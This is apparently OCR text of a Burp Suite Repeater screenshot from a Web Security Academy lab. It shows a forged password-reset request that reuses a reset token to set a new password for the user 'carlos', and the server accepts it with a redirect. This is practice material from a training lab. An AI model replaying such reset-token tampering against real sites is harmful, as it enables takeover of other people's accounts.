 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 ×
Send Cancel < > Follow redirection
Target: https://0adc00de0434dd6b80bf67f0000d00a8.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /forgot-password?temp-forgot-password-token=
ag8ccdmpap23cew8s40sibalk9xq9mfl HTTP/2
2 Host: 0adc00de0434dd6b80bf67f0000d00a8.web-security-academy.net
3 Cookie: session=u0teKevIQL5L7oNBllwMlbvwS0GCSHdi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 119
10 Origin:
https://0adc00de0434dd6b80bf67f0000d00a8.web-security-academy.net
11 Referer:
https://0adc00de0434dd6b80bf67f0000d00a8.web-security-academy.net/forgo
t-password?temp-forgot-password-token=ag8ccdmpap23cew8s40sibalk9xq9mfl
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=ag8ccdmpap23cew8s40sibalk9xq9mfl&username=
carlos&new-password-1=111111&new-password-2=111111
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 20
Response headers 3
Search... 0 matches
Search... 0 matches
Done
81 bytes | 1,482 millis